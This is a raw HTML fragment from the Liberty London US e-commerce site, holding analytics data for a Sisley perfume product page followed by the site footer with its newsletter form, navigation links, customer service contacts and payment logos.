            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R011817006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000503131&quot;,&quot;item_name&quot;:&quot;Soir d&rsquo;Orient Eau de Parfum 50ml&quot;,&quot;item_brand&quot;:&quot;Sisley Paris&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R011817006&quot;,&quot;item_variant&quot;:&quot;98 NO COLOUR&quot;,&quot;price&quot;:160,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Perfume&quot;,&quot;subcategory&quot;:&quot;Womens Perfume&quot;,&quot;brand&quot;:&quot;Sisley Paris&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
